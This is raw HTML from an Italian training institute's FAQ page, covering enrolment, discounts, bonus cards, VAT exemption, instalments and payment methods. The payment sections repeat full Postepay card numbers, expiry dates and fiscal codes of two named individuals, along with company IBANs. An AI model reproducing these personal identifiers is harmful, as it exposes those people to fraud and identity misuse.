					<div id="elementor-tab-content-1089" class="elementor-tab-content elementor-clearfix" data-tab="9" role="region" aria-labelledby="elementor-tab-title-1089"><p align="justify"><strong>Modalità E-Learning</strong></p><ul><li>Frequentare un corso in <strong>modalità E-Learning </strong>con ICOTEA significa avere la massima flessibilità nello studio. Entro 24 ore dall’iscrizione riceverai le credenziali di accesso alla piattaforma didattica, attiva 24/7, dove potrai seguire lezioni, svolgere esami e monitorare i tuoi progressi. Il riconoscimento biometrico facciale garantisce la tua presenza alle attività formative, mentre un tutor dedicato ti fornirà supporto entro 24 ore per ogni richiesta.</li></ul><p><strong>Modalità Video Conferenza Sincrona</strong></p><ul><li>La <strong>formazione in Video Conferenza Sincrona</strong> ti consente di partecipare a lezioni live programmate. L’accesso avviene tramite la piattaforma ICOTEA con riconoscimento biometrico facciale. Durante il percorso avrai il supporto costante di un tutor, con tempi di risposta rapidi e garantiti.</li></ul><p><strong>Prove Pratiche </strong></p><ul><li>Le prove pratiche previste dalla normativa per alcuni percorsi si svolgono presso il <strong>Campus ICOTEA </strong>sito all’interno di<strong> Hub4Minds </strong>a<strong> Modica</strong> (Via Sorda Sampieri, 128), oppure presso le sedi di Milano, Roma o Sassari. Su richiesta è possibile direttamente presso la sede del richiedente.</li></ul><p><strong>Scopri l’offerta formativa di ICOTEA e scegli la modalità più adatta a te</strong>: <a href="https://www.icotea.it">www.icotea.it</a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-10810" class="elementor-tab-title" data-tab="10" role="button" aria-controls="elementor-tab-content-10810" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Come Iscrivermi o acquistare un servizio?</a>
					</div>

					<div id="elementor-tab-content-10810" class="elementor-tab-content elementor-clearfix" data-tab="10" role="region" aria-labelledby="elementor-tab-title-10810"><div class="elementor-element elementor-element-75a18b75 elementor-widget elementor-widget-text-editor" data-id="75a18b75" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container optml-bg-lazyloaded"><p>Individuato il corso/servizio, cliccando su di esso si visualizza la pagina web contenente le informazioni dettagliate del corso o servizio.</p><p><strong><u>Inserisci il corso/servizio nel carrello</u></strong>: cliccando all’intero del corso/servizio troverete “ <em>I nostri corsisti hanno acquistato anche</em>…” oppure “ <em>I nostri corsisti hanno acquistato anche…</em>  “</p><p>Clicca:</p><p><strong>Aggiungi al Carrello</strong></p><p><em>nel caso in cui non sei interessato ad un corso ad un servizio proposto in elenco basta cliccare sulla spunta</em>.</p><p><strong><u>Carrello</u></strong>: in altro a desta del sito troverai il simbolo del Carrello indicando il numero dei corsi/servizi inseriti:</p></div></div><div class="elementor-element elementor-element-88df87b elementor-widget elementor-widget-image" data-id="88df87b" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container optml-bg-lazyloaded"><img loading="lazy" decoding="async" class="attachment-large size-large" src="https://mlfswuqjbezm.i.optimole.com/FTmvBq4-T6lEvOaE/w:446/h:82/q:90/https://www.icotea.it/wp-content/uploads/2021/08/carrello_corso-1.png" alt="" width="447" height="83" data-opt-src="https://mlfswuqjbezm.i.optimole.com/FTmvBq4-T6lEvOaE/w:447/h:83/q:90/https://www.icotea.it/wp-content/uploads/2021/08/carrello_corso-1.png" data-opt-lazy-loaded="true" data-opt-otimized-width="446" data-opt-optimized-height="82" /></div></div><div class="elementor-element elementor-element-a6be513 elementor-widget elementor-widget-text-editor" data-id="a6be513" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container optml-bg-lazyloaded"><p>Clicca</p><p><b>Visualizza Carrello</b></p><p><img loading="lazy" decoding="async" class="size-medium wp-image-9454 aligncenter" src="https://mlfswuqjbezm.i.optimole.com/FTmvBq4-C6Wi5uyO/w:300/h:133/q:90/https://www.icotea.it/wp-content/uploads/2021/09/visualizza-carrello.png" alt="" width="300" height="133" data-opt-src="https://mlfswuqjbezm.i.optimole.com/FTmvBq4-C6Wi5uyO/w:300/h:133/q:90/https://www.icotea.it/wp-content/uploads/2021/09/visualizza-carrello.png" data-opt-lazy-loaded="true" data-opt-otimized-width="300" data-opt-optimized-height="133" srcset="https://www.icotea.it/wp-content/uploads/2021/09/visualizza-carrello.png 321w, https://www.icotea.it/wp-content/uploads/2021/09/visualizza-carrello-300x133.png 300w" sizes="(max-width: 300px) 100vw, 300px" /></p><p>Dopodiché clicca</p><p><b>Procedi con l’ordine</b></p><p><img loading="lazy" decoding="async" class="wp-image-9456 aligncenter" src="https://mlfswuqjbezm.i.optimole.com/FTmvBq4-ToBZaHEp/w:384/h:50/q:90/https://www.icotea.it/wp-content/uploads/2021/09/procedi-ordine.png" alt="" width="384" height="50" data-opt-src="https://mlfswuqjbezm.i.optimole.com/FTmvBq4-ToBZaHEp/w:300/h:39/q:90/https://www.icotea.it/wp-content/uploads/2021/09/procedi-ordine.png" data-opt-lazy-loaded="true" data-opt-otimized-width="384" data-opt-optimized-height="50" srcset="https://www.icotea.it/wp-content/uploads/2021/09/procedi-ordine.png 576w, https://www.icotea.it/wp-content/uploads/2021/09/procedi-ordine-300x39.png 300w" sizes="(max-width: 384px) 100vw, 384px" /></p><p>Modalità di pagamento disponibili: PayPal, Banca sella, Bonifico Bancario, Bonifico Postale, Cart di Credito, Ricarica Postepay e carta del docente.</p><p>Nella tua posta elettronica riceverai l’<strong>email</strong>, <strong>“RICEZIONE DELL’ORDINE ACQUISTO”</strong></p><p><strong>ACCESSO alle LEZIONI/SERVIZI:</strong></p><p>ICOTEA entro 24H ti inoltrerà alla tua email tutte le procedure/scadenziario/chiave di accesso per usufruire dei corsi/servizi da te acquistati.</p></div></div></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-10811" class="elementor-tab-title" data-tab="11" role="button" aria-controls="elementor-tab-content-10811" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Che Vantaggi economici ci sono?</a>
					</div>

					<div id="elementor-tab-content-10811" class="elementor-tab-content elementor-clearfix" data-tab="11" role="region" aria-labelledby="elementor-tab-title-10811"><p class="western"><span style="font-family: Century Schoolbook, serif;"><span style="font-size: medium;">Promozione valida fino al 31 Gennaio 2026 </span></span><span style="font-family: Century Schoolbook, serif;"><span style="font-size: medium;">sono cumulabili<strong> “Più Ti Formi, Più Risparmi” + “Altri Vantaggi Economici”.</strong>  Scegliendo la formazione Icotea è possibile ricevere uno sconto sul prezzo totale del carrello fino al 20%. </span></span></p><p><strong><span style="font-family: Century Schoolbook, serif;"><span style="font-size: medium;"><u>Più Ti Formi, Più Risparmi</u></span></span></strong></p><ul><li class="western"><span style="font-family: Century Schoolbook, serif;"><span style="font-size: medium;">Acquista </span></span><b><span style="font-family: Century Schoolbook, serif;"><span style="font-size: medium;">2 corsi </span></span></b><span style="font-family: Century Schoolbook, serif;"><span style="font-size: medium;">e avrai subito lo sconto del </span></span><b><span style="color: #ff0000;"><span style="font-family: Century Schoolbook, serif;"><span style="font-size: medium;">10%</span></span></span></b></li><li><span style="font-family: 'Century Schoolbook', serif;"><span style="font-size: medium;">Da </span></span><b><span style="font-family: Century Schoolbook, serif;"><span style="font-size: medium;">3 corsi </span></span></b><span style="font-family: 'Century Schoolbook', serif;"><span style="font-size: medium;">in su avrai subito lo sconto del </span></span><b><span style="color: #ff0000;"><span style="font-family: Century Schoolbook, serif;"><span style="font-size: medium;">20%</span></span></span></b></li></ul><p class="western"><span style="font-family: Century Schoolbook, serif;"><span style="font-size: medium;">è possibile acquistare corsi per persone diverse, al fine di poter approfittare della promozione “Più ti Formi più Risparmi”. </span></span></p><p><strong><u>Altri Vantaggi Economici</u></strong></p><ul><li><span style="color: #ff0000;"><strong>Codice promozionale</strong></span>: Sei già un corsista ICOTEA o hai usufruito dei uno dei servizi di Formazione24H, Tommaso Barone o E-Converter? Inoltra ad <a href="/cdn-cgi/l/email-protection#3158525e4554507158525e4554501f5845"><span class="__cf_email__" data-cfemail="b9d0dad6cddcd8f9d0dad6cddcd897d0cd">[email&#160;protected]</span></a> la richiesta per ricevere il tuo codice promozionale. Iscriviti ad altri corsi o acquista altri servizi, inserendo il codice promozionale, riceverai immediatamente uno sconto aggiuntivo del <strong>5%. </strong>Lo sconto verrà applicato subito sul totale del carrello.</li><li><span style="color: #ff0000;"><strong>Rateizzazione senza costi aggiuntivi</strong></span>: Pagata la quota d’iscrizione/acconto, la restante somma potrà essere rateizzata secondo le tue esigenze, senza costi aggiuntivi.  Es. Il master prevede un investimento di Euro 649,00. Pagata la <strong>quota d’iscrizione</strong> di Euro 249,00 la restante somma potrà essere versata a fine percorso e potrà essere rateizzata senza costi aggiuntivi.</li><li><span style="color: #ff0000;"><strong>Carta del Docente</strong></span>: ICOTEA è Istituto formativo ministeriale accreditato al <a href="https://www.icotea.it/miur">MIUR</a> ai sensi della Direttiva 170/16 <strong>Codice Esercente ZAIXV</strong>. I <strong>docenti</strong> potranno dunque iscriversi ai nostri percorsi formativi usufruendo della Carta del Docente.</li><li><strong><span style="color: #ff0000;">Carta della Cultura Giovani</span></strong> e la <strong><span style="color: #ff0000;">Carta del Merito</span></strong>, ciascuna del valore di <strong>500 euro</strong>, cumulabili tra loro. Tali bonus possono essere utilizzati per iscriversi ai corsi di lingua. Carta della Cultura Giovani e Carta del Merito:<strong> Codice Esercente: 0MXQB</strong></li><li><span style="color: #ff0000;"><strong>Carta Giovani</strong>:</span> ICOTEA è convenzionata anche con la Presidenza del Consiglio dei Ministri dipartimento Politiche Giovanili e il Servizio Universale per la CARTA GIOVANI. La carta giovani, è una tessera virtuale riservata ai giovani compresi dai 18° a 35° anni di età che possono richiedere esclusivamente tramite l’App IO. Lo scopo di tale tessera virtuale è di usufruire dello sconto del 5% da utilizzare per le quote d’iscrizione ai vari percorsi formativi erogati da ICOTEA.</li><li><span style="color: #ff0000;"><strong>Esente Iva</strong></span>: Ad Icotea, in qualità di Istituto Universitario, è stato assegnato il seguente codice ateco 85.42 da parte della C.C.I.A.A, pertanto, i percorsi formativi erogati sono esenti da iva. I nostri corsisti, quindi, possono detrarre ai fini fiscali una percentuale maggiore rispetto altri Istituti/Enti non universitari.</li></ul></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-10812" class="elementor-tab-title" data-tab="12" role="button" aria-controls="elementor-tab-content-10812" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">COME USUFRUIRE DEGLI SCONTI DELLA CARTA GIOVANI - Carta della Cultura Giovani  - Carta del Merito </a>
					</div>

					<div id="elementor-tab-content-10812" class="elementor-tab-content elementor-clearfix" data-tab="12" role="region" aria-labelledby="elementor-tab-title-10812"><p>ICOTEA è convenzionata anche con la Presidenza del Consiglio dei Ministri dipartimento Politiche Giovanili e il Servizio Universale per la <b><u>CARTA GIOVANI</u></b>. La carta giovani, è una tessera virtuale <b><u>riservata ai giovani compresi dai 18° a 35° anni di età</u></b> che possono richiedere esclusivamente tramite l’App IO. Lo scopo di tale tessera virtuale è di usufruire dello sconto del 5% da utilizzare per le quote d’iscrizione ai vari percorsi formativi erogati da ICOTEA.</p><p>Inoltre ICOTEA è autorizzata dal Ministero della Cultura per la <strong>“Carta della cultura giovani”</strong> e la <strong>“Carta del merito”</strong>, ciascuna del valore di <strong>500 euro</strong>, cumulabili tra loro da utilizzare per iscriversi ai corsi di lingua.</p><ul><li><strong>Carta della Cultura Giovani: </strong>Codice Esercente: 0MXQB.</li><li><strong>Carta del Merito: </strong>Codice Esercente: 0MXQB</li></ul></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-10813" class="elementor-tab-title" data-tab="13" role="button" aria-controls="elementor-tab-content-10813" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Fattura / Esenzione IVA </a>
					</div>

					<div id="elementor-tab-content-10813" class="elementor-tab-content elementor-clearfix" data-tab="13" role="region" aria-labelledby="elementor-tab-title-10813"><p align="justify"><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;">Icotea, in qualità di Istituto Universitario, possiede il codice ateco 85.42, assegnato dalla C.C.I.A.A. </span></span></span></p><p align="justify"><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><span style="font-size: medium;">Pertanto i percorsi formativi erogati da Icotea sono esenti da IVA. Quindi i nostri corsisti, possono detrarre ai fini fiscali una percentuale maggiore rispetto agli altri Istituti/Enti. Dal 01/01/2019 è entrata in vigore la fatturazione elettronica. I corsisti che s’iscrivono ai nostri percorsi formativi e procedono al pagamento riceveranno automaticamente la fattura via mail. I possessori di codice univoco o pec dovranno inserirli nell’ordine d’iscrizione.</span></span></span></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-10814" class="elementor-tab-title" data-tab="14" role="button" aria-controls="elementor-tab-content-10814" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Modalità di Pagamento</a>
					</div>

					<div id="elementor-tab-content-10814" class="elementor-tab-content elementor-clearfix" data-tab="14" role="region" aria-labelledby="elementor-tab-title-10814"><p class="v1MsoNormal"><b><u>Di seguito le modalità di pagamento per versare la quota d&#8217;iscrizione/acconto oppure il saldo, senza costi aggiuntivi</u></b>:</p><ul type="disc"><li class="v1MsoNormal"><b>PayPal / Carta di Credito o Prepagata: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b4ddd7dbc0d1d5f4ddd7dbc0d1d59addc0">[email&#160;protected]</a></b><br />Paga con PayPal. Se non hai un account PayPal, puoi usare la tua carta di credito o prepagata</li><li class="v1MsoNormal"><b>Bonifico bancario:<br /></b>Intestato a ICOTEA C.A.T. S.r.l.<br />IBAN: IT82V0326822300052621751420<br />Codice Bic/Swift: SELBIT2BXXX</li><li class="v1MsoNormal"><b>Ricarica Postepay:</b><br />intestato a Barone Luciana – Carta n.5333175116648533 – C.F: BRNLCN74M42H163E – scadenza 05/2031<br />intestato a Barone Luciana – Carta n. 5333171168586606 – C.F: BRNLCN74M42H163E – scadenza 05/2027<br />intestato a Barone Tommaso – Carta n. 5333171154848499 – C.F: BRNTMS72S01H163N – scadenza 11/2026<br />intestato a Barone Tommaso – Carta n. 5333175375933014 – C.F: BRNTMS72S01H163N – Scadenza 09/2030</li><li class="v1MsoNormal"><b>Postagiro / Bonifico Postale / Conto Corrente Postale:<br /></b>Intestato a ICOTEA S.r.l.<br />IBAN: IT56Q0760117000001023709510<br />C/C n. 001023709510<br />Codice Bic/Swift: BPPIITRRXXX<br />Causale: ID ordine di acquisto.</li><li class="v1MsoNormal"><b>Carta del docente:</b><br />Codice Esercente: ZAIXZ</li><li class="v1MsoNormal"><strong>Carta della Cultura Giovani: <br /></strong>Codice Esercente: 0MXQB</li><li class="v1MsoNormal"><strong>Carta del Merito:</strong> Codice Esercente: 0MXQB</li></ul></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-10815" class="elementor-tab-title" data-tab="15" role="button" aria-controls="elementor-tab-content-10815" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">E' possibile rateizzare?</a>
					</div>

					<div id="elementor-tab-content-10815" class="elementor-tab-content elementor-clearfix" data-tab="15" role="region" aria-labelledby="elementor-tab-title-10815"><p class="v1MsoNormal">Sì, pagata la quota d&#8217;iscrizione/acconto, il saldo potrà essere versato anche in più rate, secondo le proprie esigenze, senza costi aggiuntivi.</p><p class="v1MsoNormal"><b><u>Di seguito le modalità di pagamento per versare la restante somma/saldo</u></b>:</p><ul><li class="v1MsoNormal"><b>PayPal / Carta di Credito o Prepagata: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="751c161a011014351c161a0110145b1c01">[email&#160;protected]</a></b><br />Paga con PayPal. Se non hai un account PayPal, puoi usare la tua carta di credito o prepagata</li><li class="v1MsoNormal"><b>Bonifico bancario:<br /></b>Intestato a ICOTEA C.A.T. S.r.l.<br />IBAN: IT82V0326822300052621751420<br />Codice Bic/Swift: SELBIT2BXXX</li><li class="v1MsoNormal"><b>Ricarica Postepay:</b> <br />intestato a Barone Luciana – Carta n.5333175116648533 – C.F: BRNLCN74M42H163E – scadenza 05/2031<br />intestato a Barone Luciana – Carta n. 5333171168586606 – C.F: BRNLCN74M42H163E – scadenza 05/2027<br />intestato a Barone Tommaso – Carta n. 5333171154848499 – C.F: BRNTMS72S01H163N – scadenza 11/2026<br />intestato a Barone Tommaso – Carta n. 5333175375933014 – C.F: BRNTMS72S01H163N – Scadenza 09/2030</li><li class="v1MsoNormal"><b>Postagiro / Bonifico Postale / Conto Corrente Postale:<br /></b>Intestato a ICOTEA S.r.l.<br />IBAN: IT56Q0760117000001023709510<br />C/C n. 001023709510<br />Codice Bic/Swift: BPPIITRRXXX<br />Causale: ID ordine di acquisto.</li><li class="v1MsoNormal"><b>Carta del docente:</b><br />Codice Esercente: ZAIXV</li><li class="v1MsoNormal"><strong>Carta della Cultura Giovani: </strong><p>Codice Esercente: 0MXQB</p></li><li class="v1MsoNormal"><p><strong>Carta del Merito: </strong>Codice Esercente: 0MXQB</p></li><li>In caso di riattivazione o di pagamento della rata finale, l’importo a saldo, al netto della quota di iscrizione, è pari al prezzo del corso vigente alla data di effettuazione del saldo.</li></ul></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-10816" class="elementor-tab-title" data-tab="16" role="button" aria-controls="elementor-tab-content-10816" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Come generare il buono con la carta del docente?</a>
					</div>

					<div id="elementor-tab-content-10816" class="elementor-tab-content elementor-clearfix" data-tab="16" role="region" aria-labelledby="elementor-tab-title-10816"><ul><li class="western"><span style="color: #000000;"><span style="font-family: Titillium Web, serif;">Entrare in </span></span><span style="color: #0000ff;"><u><a><span style="color: #000000;"><span style="font-family: Titillium Web, serif;">Carta del docente</span></span></a></u></span><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"> tramite Spid<br /></span></span></li><li><span style="font-family: 'Titillium Web', serif; color: #000000;">Inserire password e username già generati<br /></span></li><li><span style="color: #000000;"><span style="font-family: Titillium Web, serif;">Cliccare su &#8220;</span></span><b><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><u>Ricevi codice tramite SMS</u></span></span></b><span style="color: #000000;"><span style="font-family: Titillium Web, serif;">&#8220;<br /></span></span></li><li><span style="font-family: 'Titillium Web', serif; color: #000000;">Inserendo il codice ricevuto, si aprirà la posizione a nome del docente</span></li><li class="western"><span style="color: #000000;"><span style="font-family: Titillium Web, serif;">Selezionare </span></span><b><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><u>tipologia esercente</u></span></span></b><span style="color: #000000;"><span style="font-family: Titillium Web, serif;">: &#8220;</span></span><b><span style="color: #000000;"><span style="font-family: Titillium Web, serif;">ENTE FISICO</span></span></b><span style="color: #000000;"><span style="font-family: Titillium Web, serif;">&#8221; Ambito &#8220;</span></span><b><span style="color: #000000;"><span style="font-family: Titillium Web, serif;">FORMAZIONE E AGGIORNAMENTO</span></span></b><span style="color: #000000;"><span style="font-family: Titillium Web, serif;">&#8221; (corsi aggiornamento enti accreditati/qualificati ai sensi della direttiva 170/2016, corsi di laurea, corsi post lauream, corsi riconosciuti ai sensi della direttiva 170/2016, master universitari, percorsi formativi istituzioni scolastiche)<br /></span></span></li><li><span style="color: #000000;"><span style="font-family: Titillium Web, serif;">Cliccare &#8220;</span></span><b><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><u>Crea buono</u></span></span></b><span style="color: #000000;"><span style="font-family: Titillium Web, serif;">&#8220;: inserire l&#8217;importo, salvare il buono creato e </span></span><span style="color: #000000;"><span style="font-family: Titillium Web, serif;"><u>inviarlo a <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="fa9399958e9f9bba9399958e9f9bd4938e">[email&#160;protected]</a></u></span></span></li></ul></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-10817" class="elementor-tab-title" data-tab="17" role="button" aria-controls="elementor-tab-content-10817" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Mepa - Mercato Elettronico Pubblica Amministrazione</a>
					</div>

					<div id="elementor-tab-content-10817" class="elementor-tab-content elementor-clearfix" data-tab="17" role="region" aria-labelledby="elementor-tab-title-10817"><p>Icotea, Tommaso Barone e E-Converter sono abilitati da parte del MEF e Consip per l&#8217;acquisto dei servizi da parte della Pubblica Amministrazione, mediante la piattaforma MEPA.</p><p>La piattaforma MEPA è il mercato elettronico dell P.A. che serve a far incontrare digitalmente le stesse con i fornitori privati di servizi.</p><p><strong>ICOTEA</strong>: <strong>→ <a href="https://www.icotea.it/wp-content/uploads/2024/10/ICOTEA_Mepa-2024.pdf">Scarica la brochure per cercare la formazione ICOTEA sul MEPA</a></strong></p><p><strong>Tommaso Barone</strong>: <strong>→ <a href="https://www.icotea.it/wp-content/uploads/2024/10/TB_Mepa-2024.pdf">Scarica la brochure per cercare i servizi di Tommaso Barone sul MEPA in materia di Sicurezza sul Lavoro</a></strong></p><p><strong>E-Converter:</strong> <a href="https://www.icotea.it/wp-content/uploads/2024/10/e_Converter_Mepa-2024.pdf"><strong>→ Scarica la brochure per cercare i servizi di traduzione, interpretariato e adattamento di E-Converter sul MEPA</strong></a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-10818" class="elementor-tab-title" data-tab="18" role="button" aria-controls="elementor-tab-content-10818" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Come pagare il saldo?</a>
					</div>

					<div id="elementor-tab-content-10818" class="elementor-tab-content elementor-clearfix" data-tab="18" role="region" aria-labelledby="elementor-tab-title-10818"><p>È possibile rateizzare il saldo secondo le proprie esigenze, senza costi aggiuntivi. Per versare il saldo, di seguito le modalità di pagamento:</p><ul><li><strong>PayPal / Carta di Credito o Prepagata: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d6bfb5b9a2b3b796bfb5b9a2b3b7f8bfa2">[email&#160;protected]</a></strong><br />Paga con PayPal. Se non hai un account PayPal, puoi usare la tua carta di credito o prepagata</li><li><strong>Bonifico bancario:<br /></strong>Intestato a ICOTEA C.A.T. S.r.l.<br />IBAN: IT82V0326822300052621751420<br />Codice Bic/Swift: SELBIT2BXXX</li><li><strong>Ricarica Postepay:</strong> <br />intestato a Barone Luciana – Carta n. 5333175116648533 – C.F: BRNLCN74M42H163E – scadenza 05/2031<br />intestato a Barone Luciana – Carta n. 5333171168586606 – C.F: BRNLCN74M42H163E – scadenza 05/2027<br />intestato a Barone Tommaso – Carta n. 5333171154848499 – C.F: BRNTMS72S01H163N – scadenza 11/2026<br />intestato a Barone Tommaso – Carta n. 5333175375933014 – C.F: BRNTMS72S01H163N – Scadenza 09/2030</li><li><strong>Postagiro / Bonifico Postale / Conto Corrente Postale:<br /></strong>Intestato a ICOTEA S.r.l.<br />IBAN: IT56Q0760117000001023709510<br />C/C n. 001023709510<br />Codice Bic/Swift: BPPIITRRXXX<br />Causale: ID ordine di acquisto.<strong><br /></strong></li><li><strong>Carta del docente:</strong><br />Codice Esercente: ZAIXV</li><li><strong>Carta della Cultura Giovani: </strong>Codice Esercente: 0MXQB</li><li><strong>Carta del Merito: </strong>Codice Esercente: 0MXQB</li></ul></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-10819" class="elementor-tab-title" data-tab="19" role="button" aria-controls="elementor-tab-content-10819" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Come funziona Formazione24H?</a>
					</div>

					<div id="elementor-tab-content-10819" class="elementor-tab-content elementor-clearfix" data-tab="19" role="region" aria-labelledby="elementor-tab-title-10819"><p><strong>Formazione24H</strong> è un’ associazione Nazionale Italiana <strong>per</strong> Mediatori Linguistici, Mediatori Culturali, Mediatori Minorili, Mediatori Penali, Mediatori Familiari, Mediatori Tributari, Mediatori Civili, Interpreti e Traduttori in Lingue, Interpreti e Traduttori della lingua dei Segni (LIS o LISt), Esperti Commerciali Import-Export – HR Specialist (Direttore Risorse Umane), Navigator, Amministratori di Condominio, Formatori in materia di Sicurezza sul lavoro, Responsabili del Servizio Prevenzione e Protezione, Addetti al Servizio Prevenzione e Protezione, Responsabile processi Direzione, Responsabile processi Gestione Economica-Amministrativa, Responsabile processi Analisi dei Fabbisogni, Responsabile processi Progettazione e Responsabile processi Erogazione dei Servizi, Insegnista, Grafologo in partnership con Icotea.</p><p><strong>Scopri di più qui: <a href="formazione-24h">Formazione24H</a></strong></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-10820" class="elementor-tab-title" data-tab="20" role="button" aria-controls="elementor-tab-content-10820" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Che Servizi per Studenti sono presenti?</a>
					</div>

					<div id="elementor-tab-content-10820" class="elementor-tab-content elementor-clearfix" data-tab="20" role="region" aria-labelledby="elementor-tab-title-10820"><p><strong>ICOTEA</strong> offre servizi personalizzati per gli studenti che ne fanno richiesta. Scopri come richiedere certificazioni, rilascio titoli, spedizioni, traduzioni e domande, specifici per le esigenze di ogni singolo corsista.</p><p>Scopri di più qui: <a href="categoria-prodotto/servizi-studenti/">Servizi per studenti</a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-10821" class="elementor-tab-title" data-tab="21" role="button" aria-controls="elementor-tab-content-10821" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Come funziona il Servizio: Tommaso Barone – Sicurezza Scuola e PA?</a>
					</div>

					<div id="elementor-tab-content-10821" class="elementor-tab-content elementor-clearfix" data-tab="21" role="region" aria-labelledby="elementor-tab-title-10821"><p>Tommaso Barone, oltre essere preside dell’Istituto Universitario ICOTEA, in qualità di esperto in Sicurezza e Igiene nel settore della Scuola e Pubblica Amministrazione dal 1998 è il Docente dei corsi ICOTEA per l’area tematica Sicurezza sul Lavoro.</p><p>Scopri di più qui: <strong><a href="tommaso-barone-sicurezza-scuola-e-pa">Tommaso Barone</a></strong></p><p><strong>Tommaso Barone</strong>: <strong>→ <a href="https://www.icotea.it/wp-content/uploads/2022/08/TOMMASOBARONE_procedura-ordine-Mepa.pdf" target="_blank" rel="noopener">Scarica la brochure per cercare i servizi di Tommaso Barone sul MEPA in materia di Sicurezza sul Lavoro</a></strong></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-10822" class="elementor-tab-title" data-tab="22" role="button" aria-controls="elementor-tab-content-10822" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
